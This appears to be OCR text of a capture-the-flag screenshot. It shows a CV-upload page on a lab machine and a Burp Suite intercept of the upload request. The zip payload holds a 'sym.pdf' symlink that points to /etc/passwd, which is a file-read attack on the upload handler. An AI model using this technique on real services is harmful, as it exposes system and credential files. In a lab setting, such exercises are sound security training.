 Zipping | Watch store
sym.pdf
http://10.10.11.229/upload.php
127
4
Work with Us
Home / Work with Us
WORK WITH US
If you are interested in working with us, do not hesitate to send us your curriculum.
The application will only accept zip files, inside them there must be a pdf file containing your curriculum.
Browse... p.zip
Upload
10.10.11.229
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.229:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.229/upload.php
8 Content-Type: multipart/form-data;
boundary=---------------------------22070256192374730363129531765
9 Content-Length: 553
10 Origin: http://10.10.11.229
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=1mlbut96ikj90o35dkueo268q5
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------22070256192374730363129531765
17 Content-Disposition: form-data; name="zipFile"; filename="p.zip"
18 Content-Type: application/zip
19
20 PK
21 ¯ªFWn*Ô77sym.pdfUT :^ e:^
euxèì../../../../../../../../../../../../../../../etc/passwdPK
22 ¯ªFWn*Ô77ÿ¡sym.pdfUT:^ euxèìPKMx
23 -----------------------------22070256192374730363129531765
24 Content-Disposition: form-data; name="submit"
25
26
27 -----------------------------22070256192374730363129531765--
28
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13